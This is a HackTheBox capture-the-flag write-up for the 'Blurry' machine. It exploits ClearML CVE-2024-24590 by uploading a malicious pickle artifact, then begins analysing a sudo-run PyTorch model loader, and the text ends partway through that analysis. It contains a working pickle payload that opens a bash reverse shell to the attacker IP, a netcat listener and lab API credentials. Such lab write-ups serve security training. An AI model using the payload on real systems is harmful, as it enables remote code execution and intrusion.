HTB
HTB Blurry writeup [30 pts]
Blurry is a medium linux machine from HackTheBox that involves ClearML and pickle exploitation. First, I will abuse a ClearML instance by exploiting CVE-2024-24590 to gain a reverse shell as jippity. From that access, I am able to execute a custom script as root because sudoers privileges that uses torch.load to import a pickle model. I will serialize data used to execute a shell and gain access as root.
Ports recognaissance
As always, I will start enumerating the ports of the machine IP with nmap to identify services to pentest:
❯ sudo nmap -sS -p- --open --min-rate 5000 -v -n -Pn -sVC 10.10.11.19 -oA blurry
❯ cat blurry.nmap
# Nmap 7.94SVN scan initiated Sat Oct 12 09:50:07 2024 as: nmap -sS -p- --open --min-rate 5000 -v -n -Pn -sVC -oA blurry 10.10.11.19
Nmap scan report for 10.10.11.19
Host is up (0.092s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://app.blurry.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Oct 12 09:50:30 2024 -- 1 IP address (1 host up) scanned in 23.55 seconds
-sVC: Identifies service and version.-p-: scans all the range of ports (1-65535).--open: shows only open ports and not filtered or closed.-sS: TCP SYN scan that improves velocity because it doesn’t establish the connection.--min-rate 5000: Sends 5000 packets per second to improve velocity (don’t do this in a real environment).-n: Disables DNS resolution protocol.-v: Enables verbose to see which ports are opened while it’s scanning-Pn: Disables host discovery protocol (ping).-oA <file>: Exports the evidence to multiple files in different formats.
Port 22:
SSH. Useful if I get creds or keys. But it’s not the case.
Port 80:
HTTP. From the Server header it’s extracted that it consists on nginx 1.18.0. Also, in the title I can see it redirects to app.blurry.htb so I will add it to my /etc/hosts for my system to know to where should solve that domain:
❯ sudo vi /etc/hosts
10.10.11.19 blurry.htb app.blurry.htb
Web enumeration (Port 80)
From nmap, I extracted that the web gets redirected to app.blurry.htb. This subdomain doesn’t have any interesting header but in the title I can see “ClearML”:
❯ curl -s -i http://app.blurry.htb | less
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Sat, 12 Oct 2024 09:19:17 GMT
Content-Type: text/html
Content-Length: 13327
Connection: keep-alive
Last-Modified: Thu, 14 Dec 2023 09:38:26 GMT
ETag: "657acd12-340f"
Accept-Ranges: bytes
<!doctype html>
<html lang="en" data-critters-container>
<head>
<meta charset="utf-8">
<title>ClearML</title>
<base href="/">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" type="image/x-icon" href="favicon.ico?v=7">
<link href="app/webapp-common/assets/fonts/heebo.css" rel="stylesheet" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="app/webapp-common/assets/fonts/heebo.css"></noscript>
<link rel="preload" href="app/webapp-common/assets/fonts/Heebo-Bold.ttf" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="app/webapp-common/assets/fonts/Heebo-Light.ttf" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="app/webapp-common/assets/fonts/Heebo-Medium.ttf" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="app/webapp-common/assets/fonts/Heebo-Regular.ttf" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="app/webapp-common/assets/fonts/Heebo-Thin.ttf" as="font" type="font/ttf" crossorigin>
<script>
if (global === undefined) {
var global = window;
}
</script>
<..SNIP..>
The tool whatweb doesn’t show anymore interesting:
❯ whatweb http://app.blurry.htb
http://app.blurry.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0], IP[10.10.11.19], Script[module], Title[ClearML], nginx[1.18.0]
In the browser, I can see more clearly that ClearML is a known software:
The project is available in github here.
In the official page, I can see that ClearML is a software to develop and test AI projects:

The page just asks me for my full name so I will introduce it to see what happens:

Clicking on “Get started” and “Create New credentials” shows me some credentials and instructions to access the api:

There are some other subdomains (api.blurry.htb and files.blurry.htb) so I will add them to the /etc/hosts:
❯ sudo vi /etc/hosts
10.10.11.19 blurry.htb app.blurry.htb files.blurry.htb api.blurry.htb
I will replicate the installation and setup exactly:
❯ pip3 install clearml
❯ clearml-init
ClearML SDK setup process
Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhost:8080//settings/workspace-configuration)
Or create a free account at https://app.clear.ml/settings/workspace-configuration
In settings page, press "Create new credentials", then press "Copy to clipboard".
Paste copied configuration here:
api {
web_server: http://app.blurry.htb
api_server: http://api.blurry.htb
files_server: http://files.blurry.htb
credentials {
"access_key" = "LEW51MSGF4CB4PEKWR0M"
"secret_key" = "he1KxVtnLtHv4UfjB5c3tcvyGvg2KRt81kUWthSy2m0dkb68vp"
}
}
Detected credentials key="LEW51MSGF4CB4PEKWR0M" secret="he1K***"
ClearML Hosts configuration:
Web App: http://app.blurry.htb
API: http://api.blurry.htb
File Store: http://files.blurry.htb
Verifying credentials ...
Credentials verified!
New configuration stored in /home/gabri/clearml.conf
ClearML setup completed successfully.
To check if it works, I can try to execute the given code:
❯ vi test.py
from clearml import Task
task = Task.init(project_name="my project", task_name="my task")
❯ python3 test.py
ClearML Task: created new task id=0260cee634c84a819dcaebf9a523ba51
2024-10-12 11:48:04,221 - clearml.Task - INFO - No repository found, storing script code instead
ClearML results page: http://app.blurry.htb/projects/0cc142836b1d469ab8cac8b15fc5883b/experiments/0260cee634c84a819dcaebf9a523ba51/output/log
CLEARML-SERVER new package available: UPGRADE to v1.16.2 is recommended!
Release Notes:
### Bug Fixes
- Fix no graphs are shown in workers and queues screens
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
It works. And the project “my project” is available in the dashboard:

In the settings page, I can see the ClearML version:

Looking for vulnerabilities affecting to this version, I saw this article that talks about 6 vulnerabilities that the hiddenlayer research team have detected and reported:

Access as jippity
CVE-2024-24590
The most interesting vulnerability affecting to this version of ClearML is CVE-2024-24590, which can be used to load a pickle serialized object in a victim user and execute commands remotely:

The exploit occurs when a user interacts with the uploaded pickle:

And there is a project that I haven’t created called “Black Swan” so it belongs to another user:

So in case that a user (bot) reviews the tasks from the project ‘Black Swan’ and calls the get method of the Artifact class, he will execute my pickle file and I will be able to execute remote commands.
“Review JSON Artifacts” experiment
The “Review JSON Artifacts” experiment is being executed after a certain time and it’s like this:

This is the code:
#!/usr/bin/python3
from clearml import Task
from multiprocessing import Process
from clearml.backend_api.session.client import APIClient
def process_json_artifact(data, artifact_name):
"""
Process a JSON artifact represented as a Python dictionary.
Print all key-value pairs contained in the dictionary.
"""
print(f"[+] Artifact '{artifact_name}' Contents:")
for key, value in data.items():
print(f" - {key}: {value}")
def process_task(task):
artifacts = task.artifacts
for artifact_name, artifact_object in artifacts.items():
data = artifact_object.get()
if isinstance(data, dict):
process_json_artifact(data, artifact_name)
else:
print(f"[!] Artifact '{artifact_name}' content is not a dictionary.")
def main():
review_task = Task.init(project_name="Black Swan",
task_name="Review JSON Artifacts",
task_type=Task.TaskTypes.data_processing)
# Retrieve tasks tagged for review
tasks = Task.get_tasks(project_name='Black Swan', tags=["review"], allow_archived=False)
if not tasks:
print("[!] No tasks up for review.")
return
threads = []
for task in tasks:
print(f"[+] Reviewing artifacts from task: {task.name} (ID: {task.id})")
p = Process(target=process_task, args=(task,))
p.start()
threads.append(p)
task.set_archived(True)
for thread in threads:
thread.join(60)
if thread.is_alive():
thread.terminate()
# Mark the ClearML task as completed
review_task.close()
def cleanup():
client = APIClient()
tasks = client.tasks.get_all(
system_tags=["archived"],
only_fields=["id"],
order_by=["-last_update"],
page_size=100,
page=0,
)
# delete and cleanup tasks
for task in tasks:
# noinspection PyBroadException
try:
deleted_task = Task.get_task(task_id=task.id)
deleted_task.delete(
delete_artifacts_and_models=True,
skip_models_used_by_other_tasks=True,
raise_on_error=False
)
except Exception as ex:
continue
if __name__ == "__main__":
main()
cleanup()
First, it just takes the tasks of the project “Black Swan” that are tagged for review:
review_task = Task.init(project_name="Black Swan",
task_name="Review JSON Artifacts",
task_type=Task.TaskTypes.data_processing)
# Retrieve tasks tagged for review
tasks = Task.get_tasks(project_name='Black Swan', tags=["review"], allow_archived=False)
Then, each task is passed to the function process_task:
for task in tasks:
print(f"[+] Reviewing artifacts from task: {task.name} (ID: {task.id})")
p = Process(target=process_task, args=(task,))
p.start()
threads.append(p)
task.set_archived(True)
Finally, the process_task function uses the get method from the artifact and process it with the function process_json_artifact (which is not relevant in this case):
def process_task(task):
artifacts = task.artifacts
for artifact_name, artifact_object in artifacts.items():
data = artifact_object.get()
if isinstance(data, dict):
process_json_artifact(data, artifact_name)
else:
print(f"[!] Artifact '{artifact_name}' content is not a dictionary.")
The get method from the artifact is the one that triggers the pickle deserialization as saw in the research article so I can create a task in the project “Black Swan” with the ‘review’ tag and execute any command I want on the victim machine.
Exploitation
I will spawn a nc listener and upload an artifact with a command that gives me a reverse shell:
❯ nc -lvnp 443
listening on [any] 443 ...
This will be my exploit.py (from the research page). I modified the project name to be “Black Swan” and specified the ‘review’ tag because that’s what the “Review JSON artifacts” experiment searches for:
import pickle
import os
from clearml import Task
class RunCommand:
def __reduce__(self):
return (os.system, ('bash -c "bash -i >& /dev/tcp/10.10.14.30/443 0>&1"',))
command = RunCommand()
task = Task.init(project_name="Black Swan", task_name="pickle_artifact_upload", output_uri=True, tags=['review'])
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name='.pkl')
It executes correctly:
❯ python3 exploit.py
ClearML Task: created new task id=ef082f7a58244cbd9b3f040fec5dea6c
2024-10-12 13:15:12,962 - clearml.Task - INFO - No repository found, storing script code instead
CLEARML-SERVER new package available: UPGRADE to v1.16.2 is recommended!
Release Notes:
### Bug Fixes
- Fix no graphs are shown in workers and queues screens
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/ef082f7a58244cbd9b3f040fec5dea6c/output/log
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
And I receive a shell as jippity user:

I will do tty treatment to stabilize the shell, be able to do ctrl+l, ctrl+c without killing the shell, etc:
jippity@blurry:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
jippity@blurry:~$ ^Z
[1] + 566365 suspended nc -lvnp 443
❯ stty raw -echo; fg
[1] + 566365 continued nc -lvnp 443
reset xterm
jippity@blurry:~$ export TERM=xterm
jippity@blurry:~$ export SHELL=bash
jippity@blurry:~$ stty rows 50 cols 184
script /dev/null -c bash: Spawns a tty.ctrl+z: puts the shell in background for later doing a treatment.stty raw -echo;fg: gives the shell back again.reset xterm: resets the terminal to give the bash console.export TERM=xterm: lets do ctrl+l to clean the terminal.export SHELL=bash: specifies the system that it’s using a bash console.stty rows <YOUR ROWS> cols <YOUR COLUMNS>: sets the size of the current full terminal window. It is possible to view the right size for your window runningstty sizein a entire new window on your terminal.
The flag is available in jippity’s home directory:
jippity@blurry:~$ ls
automation clearml.conf user.txt
jippity@blurry:~$ cat user.txt
3e****************************74
Access as root
User jippity has sudoers privilege to execute /usr/bin/evaluate_model /models/*.pth without entering password (NOPASSWD):
jippity@blurry:~$ sudo -l
Matching Defaults entries for jippity on blurry:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jippity may run the following commands on blurry:
(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
/usr/bin/evaluate_model is a shell script:
jippity@blurry:~$ file /usr/bin/evaluate_model
/usr/bin/evaluate_model: Bourne-Again shell script, ASCII text executable
But it’s owned by root and it’s not writable by me:
jippity@blurry:~$ ls -l /usr/bin/evaluate_model
-rwxr-xr-x 1 root root 1537 Feb 17 2024 /usr/bin/evaluate_model
However I can analyze the code to see if there is any flaw.
Analysis of /usr/bin/evaluate_model
This is the code from the evaluate_model script:
jippity@blurry:~$ cat /usr/bin/evaluate_model
#!/bin/bash
# Evaluate a given model against our proprietary dataset.
# Security checks against model file included.
if [ "$#" -ne 1 ]; then
/usr/bin/echo "Usage: $0 <path_to_model.pth>"
exit 1
fi
MODEL_FILE="$1"
TEMP_DIR="/models/temp"
PYTHON_SCRIPT="/models/evaluate_model.py"
/usr/bin/mkdir -p "$TEMP_DIR"
file_type=$(/usr/bin/file --brief "$MODEL_FILE")
# Extract based on file type
if [[ "$file_type" == *"POSIX tar archive"* ]]; then
# POSIX tar archive (older PyTorch format)
/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"
elif [[ "$file_type" == *"Zip archive data"* ]]; then
# Zip archive (newer PyTorch format)
/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"
else
/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"
exit 2
fi
/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do
fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")
if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then
/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."
/bin/rm "$MODEL_FILE"
break
fi
done
/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +
/bin/rm -rf "$TEMP_DIR"
if [ -f "$MODEL_FILE" ]; then
/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."
/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"
fi
First, it checks if an argument was passed to specify a model file:
# Evaluate a given model against our proprietary dataset.
# Security checks against model file included.
if [ "$#" -ne 1 ]; then
/usr/bin/echo "Usage: $0 <path_to_model.pth>"
exit 1
fi
MODEL_FILE="$1"
TEMP_DIR="/models/temp"
PYTHON_SCRIPT="/models/evaluate_model.py"
Then, it creates the directory /models/temp and checks if the specified file is a tar or zip archive and it extracts the file to the temp dir /models/temp:
/usr/bin/mkdir -p "$TEMP_DIR"
file_type=$(/usr/bin/file --brief "$MODEL_FILE")
# Extract based on file type
if [[ "$file_type" == *"POSIX tar archive"* ]]; then
# POSIX tar archive (older PyTorch format)
/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"
elif [[ "$file_type" == *"Zip archive data"* ]]; then
# Zip archive (newer PyTorch format)
/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"
else
/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"
exit 2
fi
After that, it makes some security checks with fickling over the passed file and removes the temp directory and its files:
/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do
fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")
if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then
/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."
/bin/rm "$MODEL_FILE"
break
fi
done
/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +
/bin/rm -rf "$TEMP_DIR"
Finally, it executes /models/evaluate_model.py with python3 and the model file as argument:
if [ -f "$MODEL_FILE" ]; then
/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."
/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"
fi
Let’s analyze the python script.
Analysis of /models/evaluate_model.py
jippity@blurry:~$ cat /models/evaluate_model.py
import torch
import torch.nn as nn
from torchvision import transforms
from torchvision.datasets import CIFAR10
from torch.utils.data import DataLoader, Subset
import numpy as np
import sys
class CustomCNN(nn.Module):
def __init__(self):
super(CustomCNN, self).__init__()
self.conv1 = nn.Conv2d(in_channels=3, out_channels=16, kernel_size=3, padding=1)
self.conv2 = nn.Conv2d(in_channels=16, out_channels=32, kernel_size=3, padding=1)
self.pool = nn.MaxPool2d(kernel_size=2, stride=2, padding=0)
self.fc1 = nn.Linear(in_features=32 * 8 * 8, out_features=128)
self.fc2 = nn.Linear(in_features=128, out_features=10)
self.relu = nn.ReLU()
def forward(self, x):
x = self.pool(self.relu(self.conv1(x)))
x = self.pool(self.relu(self.conv2(x)))
x = x.view(-1, 32 * 8 * 8)
x = self.relu(self.fc1(x))
x = self.fc2(x)
return x
def load_model(model_path):
model = CustomCNN()
state_dict = torch.load(model_path)
model.load_state_dict(state_dict)
model.eval()
return model
def prepare_dataloader(batch_size=32):
transform = transforms.Compose([
transforms.RandomHorizontalFlip(),
transforms.RandomCrop(32, padding=4),
transforms.ToTensor(),
transforms.Normalize(mean=[0.4914, 0.4822, 0.4465], std=[0.2023, 0.1994, 0.2010]),
])
dataset = CIFAR10(root='/root/datasets/', train=False, download=False, transform=transform)
subset = Subset(dataset, indices=np.random.choice(len(dataset), 64, replace=False))
dataloader = DataLoader(subset, batch_size=batch_size, shuffle=False)
return dataloader
def evaluate_model(model, dataloader):
correct = 0
total = 0
with torch.no_grad():
for images, labels in dataloader:
outputs = model(images)
_, predicted = torch.max(outputs.data, 1)
total += labels.size(0)
correct += (predicted == labels).sum().item()
accuracy = 100 * correct / total
print(f'[+] Accuracy of the model on the test dataset: {accuracy:.2f}%')
def main(model_path):
model = load_model(model_path)
print("[+] Loaded Model.")
dataloader = prepare_dataloader()
print("[+] Dataloader ready. Evaluating model...")
evaluate_model(model, dataloader)
if __name__ == "__main__":
if len(sys.argv) < 2:
print("Usage: python script.py <path_to_model.pth>")
else:
model_path = sys.argv[1] # Path to the .pth file
main(model_path)
The function executed at the beginning is main with the model_path file as argument:
if __name__ == "__main__":
if len(sys.argv) < 2:
print("Usage: python script.py <path_to_model.pth>")
else:
model_path = sys.argv[1] # Path to the .pth file
main(model_path)
So it’s obvious to start the analysis there. First, it loads the model with the load_model function, then executes the prepare_dataloader function and finally, it calls evaluate_model with the returned data of load_model and dataloader as arguments:
def main(model_path):
model = load_model(model_path)
print("[+] Loaded Model.")
dataloader = prepare_dataloader()
print("[+] Dataloader ready. Evaluating model...")
evaluate_model(model, dataloader)
Function load_model
This function uses the CustomCNN class and the torch module to load the model path:
def load_model(model_path):
model = CustomCNN()
state_dict = torch.load(model_path)
model.load_state_dict(state_dict)
model.eval()
return model
CustomCNN is an inheritance of nn.Module:
class CustomCNN(nn.Module):
def __init__(self):
super(CustomCNN, self).__init__()
self.conv1 = nn.Conv2d(in_channels=3, out_channels=16, kernel_size=3, padding=1)
self.conv2 = nn.Conv2d(in_channels=16, out_channels=32, kernel_size=3, padding=1)
self.pool = nn.MaxPool2d(kernel_size=2, stride=2, padding=0)
self.fc1 = nn.Linear(in_features=32 * 8 * 8, out_features=128)
self.fc2 = nn.Linear(in_features=128, out_features=10)
self.relu = nn.ReLU()
def forward(self, x):
x = self.pool(self.relu(self.conv1(x)))
x = self.pool(self.relu(self.conv2(x)))
x = x.view(-1, 32 * 8 * 8)
x = self.relu(self.fc1(x))
x = self.fc2(x)
return x
And nn is imported from torch at the beginning of the script:
import torch.nn as nn
The torch package is used to create neural networks:

torch.load is being used with the model path as argument (state_dict = torch.load(model_path)). This is interesting because it uses pickle to deserialize the file content:
